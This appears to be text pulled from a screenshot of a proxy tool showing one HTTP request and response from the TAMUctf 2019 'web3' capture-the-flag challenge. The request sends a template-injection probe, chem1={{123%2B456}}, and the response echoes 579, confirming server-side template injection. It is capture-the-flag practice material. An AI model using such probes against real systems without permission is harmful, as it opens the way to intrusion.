 Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Upgrade-Insecure-Requests: 1
chem1={{123%2B456}}&chem2=test
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 09 Mar 2019 13:13:05 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 277
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining 579 and test is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa"
width="468" height="480" frameBorder="0" class="giphy-embed"
allowFullScreen></iframe></div>
</html>